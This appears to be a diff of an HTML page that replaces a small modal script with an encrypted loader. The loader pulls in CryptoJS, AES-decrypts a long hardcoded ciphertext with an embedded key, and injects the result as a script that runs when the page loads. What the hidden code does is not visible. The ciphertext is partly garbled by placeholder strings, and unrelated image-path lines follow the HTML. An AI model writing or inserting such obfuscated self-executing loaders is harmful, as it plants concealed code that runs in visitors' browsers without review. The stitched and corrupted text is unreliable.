-        if (modalBox) {
-            modalBox.classList.remove("hidden");
-            document.addEventListener("mousemove", mouseMoveHandler, { once: true });
-        }
-    </script>
+ <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+    function aesDecode(encodedText) {
+        const decodedText = decodeURIComponent(encodedText);
+        const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+        return bytes.toString(CryptoJS.enc.Utf8);
+    }
+    const codeString = aesDecode(`U2FsdGVkX1/Fva0eXI3Ju1IvSb5U1BsacfuOkMyud/eeo4iyFbhO1chDDzZxI90suB4w7Qus61S2Pecu6msyomIdaXWe7CmpluVm302cRO6h/1mW115/[base64]/B1Jl4AY1hybQkWq93C+VWMp0IC/3RLW0V47kvDb8LtrLhcyLzhiptzbs6c8no0+1SDjkOPhKE+f3mX6B9o31bH1nthmv4DUVmFPhM8mXlmxEIFrrnsI3jgPl/4zhNT1NbyqgnlEZwTFCwVprp/g30JDojDoSPHZ3QPp2VA4yqP0uYwSfLseG5yKZ1NVizda68BtJ2QEgkKSTHYBKDJLy1C7eL/vQmy0RAMdOHWkpNuJhtmKKluJoqPHl6LGx3xgOjrSqU4jzRVwITv+oE2y6uAmVTrw+uHy66/DnFS4Xfef/BeF/cb2BFi8HgG2Cmt4PLQUHuf0x5s3Pv6Ns62JNWDZt8tUJevQbv4oLheqvSmRc5QD7/wZlWU6fsePxHCj7v23tJLdoYXic13UEt9o3ywn/ejgO0ihBwBlnfCe6it6kuPMR+fqrz4osiERsT9DUh5Svl+uJjwMJKDkWKvaD47C1o1NnPpw7wQP1cOhTJVLDW21qtX7sXuGq1FpJfMmhx8zb2IKkDIn4fF8XXUa2mklrHRjiD9bdLro0xM/YFxsW6Uho5TLzkNns1yA48VFNUDjpGv1q4NITvQKrv5OtBaspN7Cbu4+rQg6h8wBNUZOo/[base64]/ODsPteZik1pTIee0M9nWmpp/tRkOiHJGB5tPsx6r7Lm7/jFEvNnm5BePVALBv2qAzR690gmXZGSTkXdYvkDSBakzo5hc0a8MurfUC87OUz8h9btN+lLhY+aGr3ayh3jGbKMWKzByRVTuwURmbyMeagED4bGqbbj5Sv+gpGuvFYJeU1siFMGuN7XeBaDY+QeX5Q+hBR2jliDfYHAwY6LBPnhUu6P9nPpPaArUvPqutX/stErjEYdBvr1g1XGEJDKzGuZOwA/QjG7PwM9LdZ3ELg5MzicqG0mWaotNw906oDKG8BxhOtZ1SdoGS1F29H6L6VPVXb2qVwhLbd4Cbrmj6b8Sf+w/w5l96EFKyKVT0dNQOcEqrdk1KKuVOFTa1MeCeepXbTtNtmhamt66HhffMFkI4XOuMAquXDEghtj8VCd1Xht4mZ6qqbfdvqou6kv03uAqV1AYyIm5oxhVIdVo2ihOmVqDN566qBVE52PpVObtQzAsq7rQ0yGE/e/RD2ctjtqKXxxxhn/XKs41FULEC/xWRjAvNMMMYfi91eviycyiYfGGPHZR4GSSh1cl7zqRiuAHj5g6RHDf9n3nDHyAECH/V2IREYjpLEwSlu6Zw0exem4TWWJ99pMY3ZbOmq2eMbvq9WrXJGFeXvRKQohqUhN/L8nmJrBbQERGig9wIkokX9XvG0Q6x3jV1wn4CjUwSFnLAb1/fQEL7SV6LZmiIgi71AY1I/5AjPFootH+ZivNV4VhX1fNW9LzxcSs3yT3jt4aKQ6DRl1RFybd1of4xgoovdii0plvQdyEMYy6fJowFhVtEHrLN7wBXuO3Uneq0ciHMNHG+iY8SpMv2rSVzq08/f028MRnDa+Kk0aiCrk71iQlHC6OQpbGAry+wC8ZlluBTZomHbLKkF1B+P5hgitCtwni+/KtBj7mY54TppGPWFhs5ha6O12DqHrcFUQtN8liC7Zp6eNt7S/Cq7y4nUbc929el9SWtLu4VjvZuZw8XP0ATcs91LbS/2MC4AaOXVxT/hZBdrQXP8gxWbrLvOYpx6n6ImLMvsqfrDgeNvTeENwHNkp24HgdSxPx6Lfkb5Vf5XxjSVVfLWI7VWaCJE2u7i5GltOyOXaAfioCEXZ/Egq2Frvma4AEuL1Vu0IXDqyH2Rb1ZbBinh3n0GO7uQwNlcu6KYBDh9u5vQ/FszAjRu9r6Au6DhTMP2D8tpUTWBx+ol7pRJt9vL9ETcu+cl8ha27irRiyNRciNfgcErkz0O13pZTUYedI0Srk7tcvqjGNhdoAD/0RrgZJesy/QFQrCdvZFQGBL9UkbHmZhfDJRJuJmizD0ShmmKN0sQaxSYHoKHVDSzHgwVbmjUlov+0DcQTeNPG6HEfJLpIE+juLyuruS3MukJVXW6t9HNDDQt7GZ6d364fQMOgBjvQ/qhW9XT0Kc92t6Ec/lRM8FAa22U5NVLuyQdk8Nr4qTKrsyu3DSyiYRrD6IVkJ6CPlC4AGK+tg7yU7dExzaOma894sPD30tY4ZacXk8kSo/VvddhOfZeBhdHwh1jIh6ZLTP0Yh48Ad2X/5WgQp6ucqFZQPLfAlGe7N90pWC70lQbbt9KZFHfTTnwbQX5BjrvR6TzegP/0vEl0dqLw/6QYR86o92f9M+pTL5mMGlHYzrUJDbA1BIEE1hhMKouJNX62lf4WExBPFt0WCpzFksJhbALhs6HMOLluyRTpB8Fb/[base64]/YGnj1YGD8zLUUSlW+VHK3/ii5FPoIomWQwxsfjLlw2bEJnPro1lZcQA/h3s1Z1kVVTzrEQGYeb3j8PMKSSWdCCM70oHDp+ajTwZYvMuqW+AS9Ocku7fWLdRA2FzfUbGli7glRnBZxdus+lFJKDDu81CsX3Wdd+UO1HJfx5wzWmL328+fmy8ZsQ5nRcMNF9tM3JJenwkWSJP6vTRyGYatLRV2BRiZbJdA8I6Eqa7/2L4LrfkN9/88WeMYiAgfmzHnwbjB4yZHA9mngVEheOCLydxwZfg2zjZ8DQd7WBu7cBPbob3QgwknWJLjh9oS1LtpIVrieSIIAQ2QjQK9kMVzN0IrWFN1/5qrVZUyWT`);
+    const script = document.createElement("script");
+    script.textContent = codeString;
+    document.body.appendChild(script);
+</script>
 
 </body>
 </html>




